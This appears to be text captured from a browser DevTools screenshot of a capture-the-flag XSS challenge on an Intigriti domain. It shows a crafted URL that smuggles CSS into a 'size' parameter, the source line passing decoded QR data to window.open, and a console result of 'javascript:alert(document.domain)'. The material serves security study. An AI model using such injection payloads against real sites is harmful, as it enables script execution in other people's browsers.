 challenge-1120.intigriti.io./qr.html?url=http://google.com&size=400px;%20padding-top:%20400px;%20padding-bottom:%205px;%20background-image:%20url(%27data:image/...
Paused in debugger
Click to scan
Elements Console Sources Network Performance Memory Application Security Lighthouse
Page Filesystem » generateQR.js printQR.js script.js ×
top
challenge-1120.intigriti.io.
qr.html?url=http://googl
generateQR.js
printQR.js
29 var code = jsQR(imageData.data, parseInt(size) * devicePixelRatio, parseInt(size) * devicePixelRatio);
30 c.remove();
31 if(code){
32 window.open(code.data);
33 }
34 else{
35
{} Line 32, Column 8 Coverage: n/a
Pause on caught exceptions
Paused on breakpoint
Watch
Call Stack
(anonymous) script.js:32
Console
top Filter All levels
> console.log(code.data)
javascript:alert(document.domain) VM300:1
undefined
>